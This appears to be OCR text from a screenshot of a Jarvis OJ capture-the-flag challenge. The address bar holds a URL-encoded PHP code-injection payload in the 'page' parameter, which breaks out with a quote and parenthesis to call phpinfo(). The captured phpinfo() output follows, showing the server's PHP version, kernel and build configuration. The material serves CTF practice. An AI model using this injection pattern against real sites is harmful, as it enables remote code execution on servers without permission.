 Challenges - Jarvis OJ
phpinfo()
UrlEncode编码/UrlDecode解码
不安全
web.jarvisoj.com:32798/?page=%27)+or+phpinfo()%3b%23
Project name Home About Contact
PHP Version 5.6.21
php
System Linux bf63bc94d037 3.13.0-165-generic #215-Ubuntu SMP Wed Jan 16 11:46:47 UTC 2019 x86_64
Build Date May 11 2016 14:35:12
Configure Command './configure' '--prefix=/opt/lampp' '--with-apxs2=/opt/lampp/bin/apxs' '--with-config-file-path=/opt/lampp/etc' '--with-mysql=mysqlnd' '--
enable-inline-optimization' '--disable-debug' '--enable-bcmath' '--enable-calendar' '--enable-ctype' '--enable-ftp' '--enable-gd-native-ttf' '-
-enable-magic-quotes' '--enable-shmop' '--disable-sigchild' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--with-
gdbm=/opt/lampp' '--with-jpeg-dir=/opt/lampp' '--with-png-dir=/opt/lampp' '--with-freetype-dir=/opt/lampp' '--with-zlib=yes' '--with-zlib-
dir=/opt/lampp' '--with-openssl=/opt/lampp' '--with-xsl=/opt/lampp' '--with-ldap=/opt/lampp' '--with-gd' '--with-
imap=/bitnami/xamppunixinstallerstackDev-linux-x64/src/imap-2007e' '--with-imap-ssl' '--with-gettext=/opt/lampp' '--with-
mssql=shared,/opt/lampp' '--with-pdo-dblib=shared,/opt/lampp' '--with-sybase-ct=/opt/lampp' '--with-mysql-
sock=/opt/lampp/var/mysql/mysql.sock' '--with-oci8=shared,instantclient,/opt/lampp/lib/instantclient' '--with-mcrypt=/opt/lampp' '--with-
mhash=/opt/lampp' '--enable-sockets' '--enable-mbstring=all' '--with-curl=/opt/lampp' '--enable-mbregex' '--enable-zend-multibyte' '--
enable-exif' '--with-bz2=/opt/lampp' '--with-sqlite=shared,/opt/lampp' '--with-sqlite3=/opt/lampp' '--with-libxml-dir=/opt/lampp' '--enable-
soap' '--with-xmlrpc' '--enable-pcntl' '--with-mysqli=mysqlnd' '--with-pgsql=shared,/opt/lampp/' '--with-iconv=/opt/lampp' '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=/opt/lampp/postgresql' '--with-pdo_sqlite=/opt/lampp' '--with-icu-dir=/opt/lampp' '--enable-fileinfo' '--
enable-phar' '--enable-zip' '--enable-intl' 'CC=gcc' 'CFLAGS=-I/opt/lampp/include/c-client '-I/opt/lampp/include/libpng' '-
I/opt/lampp/include/freetype2' '-O3' '-fPIC' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-I/opt/lampp/include/ncurses'' 'LDFLAGS=-Wl,--rpath
'-Wl,/opt/lampp/lib' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-L/opt/lampp/lib' '-L/opt/lampp'' 'CPPFLAGS=-I/opt/lampp/include/c-client '-
I/opt/lampp/include/libpng' '-I/opt/lampp/include/freetype2' '-O3' '-fPIC' '-L/opt/lampp/lib' '-I/opt/lampp/include' '-
I/opt/lampp/include/ncurses'' 'CXX=g++' 'CXXFLAGS=-I/opt/lampp/include/c-client '-I/opt/lampp/include/libpng' '-
I/opt/lampp/include/freetype2' '-I/opt/lampp/include/ncurses' '-O3' '-L/opt/lampp/lib' '-I/opt/lampp/include''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /opt/lampp/etc
Loaded Configuration File /opt/lampp/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS